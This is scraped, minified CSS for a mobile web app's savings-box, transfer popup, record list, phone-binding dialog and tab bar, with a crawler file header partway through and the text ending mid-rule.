.StrongBox__container-record-card[data-v-5c01e1e0]{margin-bottom:.66rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container[data-v-5c01e1e0]{background:#3d0208;box-shadow:0 .31rem .75rem #3c00003d;border-radius:.25rem;padding:.69rem 1rem 2rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container>div[data-v-5c01e1e0]{display:flex;justify-content:space-between;align-items:center}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container>div+div[data-v-5c01e1e0]{margin-top:.31rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container>div[data-v-5c01e1e0]:last-child{margin-top:.63rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first[data-v-5c01e1e0]{height:1.31rem;margin-bottom:1.06rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-buttom[data-v-5c01e1e0]{width:5.19rem;height:1.5rem;line-height:1.5rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;color:#fff;font-weight:500;font-size:.75rem;border-radius:.25rem;text-align:center}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first.transferIn .StrongBoxRecordCard__container-buttom[data-v-5c01e1e0]{background-color:var(--main-color-1);color:#fff}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-num[data-v-5c01e1e0]{font-size:1rem;color:#ff3030d9}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale[data-v-5c01e1e0]{height:2.38rem;line-height:2.38rem;background:rgba(0,0,0,.2);font-size:.88rem;color:#fffe7d;padding:0 .81rem;font-weight:500;margin-bottom:.63rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale .StrongBoxRecordCard__container-rale-num[data-v-5c01e1e0]{font-weight:500;font-size:.94rem;color:#fffe7d}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-last[data-v-5c01e1e0]{font-size:.81rem;color:#ddd7d8}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-allRecord[data-v-5c01e1e0]{height:2.63rem;line-height:2.63rem;text-align:center;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;font-weight:400;font-size:1rem;color:#7b1801;margin-top:3rem;margin-bottom:1.38rem}body:not([theme=theme1]) .main_strongBox_page[data-v-5c01e1e0]{background:var(--gradient-color-2)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-dailyRate[data-v-5c01e1e0]{background:var(--gradient-color-1)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income[data-v-5c01e1e0]{background:var(--main-color-5)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left-text[data-v-5c01e1e0],body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right-text[data-v-5c01e1e0]{color:#fff9}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left-num[data-v-5c01e1e0]{color:var(--main-color-4)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left-myrale[data-v-5c01e1e0],body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right-myrale[data-v-5c01e1e0]{color:#fff9}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-buttom>button[data-v-5c01e1e0]{border:.13rem solid #000000;background:linear-gradient(180deg,rgba(179,179,179,.97) 0%,#5f5f5f 68%,#787878 100%);color:#000}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-buttom>button+button[data-v-5c01e1e0]{background:var(--gradient-color-1);color:#fff;border:none}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-tip[data-v-5c01e1e0]{color:var(--error-color-1)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record[data-v-5c01e1e0]{color:var(--main-color-4)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-allRecord[data-v-5c01e1e0]{background:var(--gradient-color-1);color:#fff;box-shadow:0 .13rem .13rem #0003;border:none}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container[data-v-5c01e1e0]{background:var(--main-color-5)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-buttom[data-v-5c01e1e0]{background:var(--gradient-color-1)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-num[data-v-5c01e1e0]{color:var(--main-color-4)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale[data-v-5c01e1e0]{color:var(--main-color-2)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale .StrongBoxRecordCard__container-rale-num[data-v-5c01e1e0]{color:var(--main-color-2)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup{background:var(--gradient-color-2)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__amount,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__amount{background:var(--gradient-color-1);color:#fff9}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__amount div+div,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__amount div+div{color:var(--main-color-4)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container .popup__container-input,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container .popup__container-input{border-color:var(--main-color-1);background:transparent}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container .van-cell .van-field__clear,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container .van-cell .van-field__clear{display:flex;justify-content:center;align-items:center;margin-right:.75rem;width:1rem;height:1rem;background:rgba(255,255,255,.2);border-radius:100%;font-size:.75rem}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-slider .van-slider,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-slider .van-slider{background:var(--main-color-9);box-shadow:0 -1px #4c3ab066 inset}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-slider .van-slider .van-slider__bar,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-slider .van-slider .van-slider__bar{background-color:var(--main-color-4)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .van-slider__button,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .van-slider__button{background:var(--main-color-4)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-slider-foot div,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-slider-foot div{border-color:var(--main-color-4);color:var(--main-color-4)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-numLine,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-numLine{border-color:var(--main-color-1);border-radius:.25rem}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-numLine div:first-child,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-numLine div:first-child{background:var(--main-color-5);color:var(--main-color-1)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-numLine div:last-child,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-numLine div:last-child{color:#fff}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-numLine .popup__container-numLine-num.red,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-numLine .popup__container-numLine-num.red{color:var(--main-color-4)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-sumbit,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-sumbit{background:var(--gradient-color-1);color:#fff;border:none}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-sumbit.disabled,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-sumbit.disabled{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%);color:#303030}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container .popup__container-allBtn,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container .popup__container-allBtn{color:var(--main-color-4)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-errorTip,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-errorTip{color:var(--error-color-1)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-multiple>div,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-multiple>div{background:var(--main-color-7);color:var(--main-color-1)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-multiple>div.active,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-multiple>div.active{background:var(--gradient-color-1);border-color:var(--main-color-1)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-line span,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-line span{color:var(--main-color-4)!important}.urPKStyle .StrongBox__container-income-godetail img[data-v-5c01e1e0]{margin-left:0!important;margin-right:.38rem}.urPKStyle .StrongBox__container-income-header-right[data-v-5c01e1e0]{border-right:1px solid rgba(255,255,255,.5019607843);border-left:0!important}.urPKStyle .TotalAssets__container-header__right img[data-v-5c01e1e0]{margin-right:0!important;margin-left:.44rem}.urPKStyle .StrongBox__container-record>img[data-v-5c01e1e0]{margin-right:0!important;margin-left:.56rem}.urPKStyle .StrongBox__container-errorTip[data-v-5c01e1e0]{margin-right:0!important;margin-left:.31rem}.main_strongBox_strongBoxAbout_page[data-v-45208776]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);padding-bottom:3.13rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container[data-v-45208776]{padding:0 .88rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-dailyRate[data-v-45208776]{width:18rem;height:1.25rem;line-height:1.25rem;background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border-radius:1.25rem;font-size:.75rem;color:#fff;margin:auto;text-align:center;margin:1rem auto 1.88rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-header[data-v-45208776]{display:flex;align-items:center;gap:.75rem;padding:.5rem;background:#480005;color:#fffe7d;height:2.5rem;line-height:2.5rem;font-size:1rem;font-weight:600;position:relative;border-radius:.38rem .38rem 0 0}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-header>img[data-v-45208776]{width:1.25rem;height:1.25rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail[data-v-45208776]{border:1px solid #c36e73;border-top:none;border-radius:0 0 .38rem .38rem;padding:1rem .75rem;margin-bottom:1rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-text[data-v-45208776]{padding:0 1.5rem;font-size:.81rem;line-height:1.25rem;color:#fcfcfc99;background-image:url([data-uri]);background-repeat:no-repeat;background-position:1px .19rem;background-size:.75rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-text+.StrongBoxAbout__container-detail-text[data-v-45208776]{margin-top:.56rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-container[data-v-45208776]{border:1px solid rgba(190,109,116,.4117647059);border-radius:.38rem;padding:.75rem;font-size:.81rem;color:#fcfcfc99;line-height:1rem;margin:auto;margin-top:.88rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-container .StrongBoxAbout__container-detail-container-tip[data-v-45208776]{margin-bottom:.75rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-container .StrongBoxAbout__container-detail-container-tip.red[data-v-45208776]{color:#ff3030d9}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page[data-v-45208776]{background:var(--gradient-color-2)}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-dailyRate[data-v-45208776]{background:var(--gradient-color-1)}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-header[data-v-45208776]{background:var(--main-color-7);color:var(--main-color-4)}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail[data-v-45208776]{display:flex;flex-direction:column;gap:.56rem;border-color:var(--main-color-7)}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-text[data-v-45208776]{background:none;position:relative;margin-top:unset}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-text[data-v-45208776]:after{content:"";position:absolute;top:.63rem;left:0;transform:translateY(-50%);width:.5rem;height:.5rem;border-radius:100%;background:#0c97f6;box-shadow:0 -1px #4c3ab0 inset}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-container[data-v-45208776]{border-color:#d6d0ff99}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-container.red[data-v-45208776]{border-color:#be6d7469}.urPKStyle .StrongBoxAbout__container-detail-text[data-v-45208776]{background-position:right 1px top .19rem!important}.urPKStyle body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-text[data-v-45208776]:after{content:"";left:unset!important;right:0;transform:translateY(-50%)}.main_strongBox_strongBoxRecord_page[data-v-3c95afa6]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container[data-v-3c95afa6]{position:relative;width:100%;overflow:auto;padding:0 1rem 1.63rem;display:flex;flex-direction:column;height:100%}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview[data-v-3c95afa6]{height:7.31rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/TotalAssetsBg-e65a2fe3.png);background-position:center;background-size:cover;background-repeat:no-repeat;position:relative;padding-top:2.75rem;flex:none}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview .StrongBoxRecord__container-overview-date[data-v-3c95afa6]{position:absolute;top:.75rem;right:.88rem;height:1.63rem;line-height:1.63rem;border:.5px solid #ffffff;border-radius:1rem;font-size:.88rem;text-align:center;color:#fff;padding:0 .75rem;display:flex;align-items:center}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview .StrongBoxRecord__container-overview-date img[data-v-3c95afa6]{width:1.25rem;height:1.25rem;margin-left:.38rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview .StrongBoxRecord__container-overview-detail[data-v-3c95afa6]{width:100%;height:3.38rem;display:flex;justify-content:space-between;text-align:center}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview .StrongBoxRecord__container-overview-detail>div[data-v-3c95afa6]{width:33.3%;height:100%;color:#fff}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview .StrongBoxRecord__container-overview-detail>div>div[data-v-3c95afa6]{font-weight:500;font-size:1rem;height:1rem;line-height:1rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview .StrongBoxRecord__container-overview-detail>div>div[data-v-3c95afa6]:first-child{font-size:1.25rem;height:1.63rem;line-height:1.63rem;margin-bottom:.75rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list[data-v-3c95afa6]{margin-top:1rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBox__container-record-card[data-v-3c95afa6]{margin-bottom:.66rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container[data-v-3c95afa6]{background:#3d0208;box-shadow:0 .31rem .75rem #3c00003d;border-radius:.25rem;padding:.69rem 1rem 2rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container>div[data-v-3c95afa6]{display:flex;justify-content:space-between;align-items:center}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container>div+div[data-v-3c95afa6]{margin-top:.31rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container>div[data-v-3c95afa6]:last-child{margin-top:.63rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first[data-v-3c95afa6]{height:1.31rem;margin-bottom:1.06rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-buttom[data-v-3c95afa6]{width:5.19rem;height:1.5rem;line-height:1.5rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;color:#fff;font-weight:500;font-size:.75rem;border-radius:.25rem;text-align:center}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first.transferIn .StrongBoxRecordCard__container-buttom[data-v-3c95afa6]{background:var(--main-color-1);color:#fff}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-num[data-v-3c95afa6]{font-size:1rem;color:#ff3030d9}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale[data-v-3c95afa6]{height:2.38rem;line-height:2.38rem;background:rgba(0,0,0,.2);font-size:.88rem;color:#fffe7d;padding:0 .81rem;font-weight:500;margin-bottom:.63rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale .StrongBoxRecordCard__container-rale-num[data-v-3c95afa6]{font-weight:500;font-size:.94rem;color:#fffe7d}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-last[data-v-3c95afa6]{font-size:.81rem;color:#ddd7d8}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-detailList[data-v-3c95afa6]{padding:1.38rem .88rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-detailList.empty[data-v-3c95afa6]{display:flex;align-items:center;justify-content:center;flex:1}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-detailList .empty__container[data-v-3c95afa6]{width:100%;height:100%;display:flex;flex-direction:column;align-items:center}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-detailList .empty__container img[data-v-3c95afa6]{width:10rem;height:auto;margin-bottom:.63rem}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page[data-v-3c95afa6]{background:var(--gradient-color-2)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container[data-v-3c95afa6]{background:var(--main-color-5)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-buttom[data-v-3c95afa6]{background:var(--gradient-color-1)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first.transferIn .StrongBoxRecordCard__container-buttom[data-v-3c95afa6]{background:transparent;border:1px solid var(--main-color-4);border-radius:.25rem;color:var(--main-color-4)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-num[data-v-3c95afa6]{color:var(--main-color-4)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale[data-v-3c95afa6]{color:var(--main-color-1)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale .StrongBoxRecordCard__container-rale-num[data-v-3c95afa6]{color:var(--main-color-1)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-last[data-v-3c95afa6]{color:#fff9}.bind-phone-dialog{color:#fff;background:transparent;border-radius:0}.bind-phone-dialog .content{padding:0 1.25rem 1.25rem}.bind-phone-dialog .content p{font-size:.75rem;line-height:1.13rem;color:#c3767c;text-align:left}.bind-phone-dialog .content span{color:#be565b}.bind-phone-dialog .van-cell-group{background:transparent;border-radius:0}.bind-phone-dialog .van-cell{background:transparent;padding:0;margin-bottom:.94rem}.bind-phone-dialog .van-cell:after{display:none}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-phone-dialog .dialog-warp .dialog-title{border-bottom:1px solid #4e2425}.bind-phone-dialog .dialog-warp .input{background:#4c0c0e;width:100%;border-radius:.31rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.bind-phone-dialog .dialog-warp .input input{background:transparent;color:#fff}.bind-phone-dialog .dialog-warp .input .area{border-right:1px solid #6b292c}.bind-phone-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-41090ffa]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-41090ffa]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-41090ffa]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-41090ffa]{border-bottom:1px solid var(--main-color-3)}.urPKStyle .svg-icon[data-v-41090ffa]{margin-right:0!important;margin-left:.5rem}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/views-other-5442f3bf.css
body_size: 83518
content:
@charset "UTF-8";.tabbar__container[data-v-ac4553f0]{position:fixed;bottom:0;left:50%;transform:translate(-50%);z-index:100;display:flex;align-items:flex-end;width:100%;max-width:var(--app-width);max-height:5.19rem!important;background-size:100% 100%;font-size:.75rem}@media screen and (max-width: 500px){.tabbar__container[data-v-ac4553f0]{left:0;transform:translate(0)}}@media screen and (min-width: 500px) and (max-width: 600px){.tabbar__container[data-v-ac4553f0]{left:0;width:100%;max-width:600px;transform:translate(0)}}.tabbar__container .tabbar__container-item-container[data-v-ac4553f0]{width:100%;display:inline-flex}.tabbar__container .tabbar__container-item[data-v-ac4553f0]{height:5.19rem;position:relative;display:flex;align-items:center;justify-content:center;flex:1;flex-direction:column;color:#fff;padding-block:0 .31rem}.tabbar__container .tabbar__container-item[data-v-ac4553f0]:nth-child(2){margin-right:-1.13rem}.tabbar__container .tabbar__container-item[data-v-ac4553f0]:nth-child(4){margin-left:-1.13rem}.tabbar__container .tabbar__container-item>div[data-v-ac4553f0]{min-width:1.63rem;padding-top:1.88rem;text-align:center;background-repeat:no-repeat;background-position:top;background-size:1.25rem auto}.tabbar__container .tabbar__container-item>div.activity[data-v-ac4553f0]{background-size:1.44rem auto}.tabbar__container .tabbar__container-item>div.activity.active[data-v-ac4553f0]{background-size:1.44rem auto}.tabbar__container .tabbar__container-item>div.promotion[data-v-ac4553f0]{position:relative;top:-1.56rem;width:9.38rem;pointer-events:none}.tabbar__container .tabbar__container-item>div.box-bubble[data-v-ac4553f0]{background:#fe2e2e;padding:.19rem .5rem;border-radius:.88rem .88rem .88rem 0;color:#fff;position:absolute;top:-.25rem;right:2.19rem;z-index:2;min-width:inherit}.tabbar__container .tabbar__container-item>div.transparentPromotionClickArea[data-v-ac4553f0]{position:absolute;width:100%;height:100%;background-color:transparent;pointer-events:auto}.tabbar__container .tabbar__container-item>div.earn[data-v-ac4553f0]{background-size:1.44rem auto}.tabbar__container .tabbar__container-item>div.earn.active[data-v-ac4553f0]{background-size:1.44rem auto}.tabbar__container .tabbar__container-item>div.active[data-v-ac4553f0]{color:var(--main-color-1)}.tabbar__container .tabbar__container-item .notReceivedNum[data-v-ac4553f0]{position:absolute;top:.38rem;left:60%;background:#fe2e2e;padding:.19rem .38rem;border-radius:.88rem .88rem .88rem 0;color:#fff;display:flex;align-items:center;justify-content:center}.tabbar__container .tabbar__container-item-xms[data-v-ac4553f0]{padding-top:1.25rem}.tabbar__container 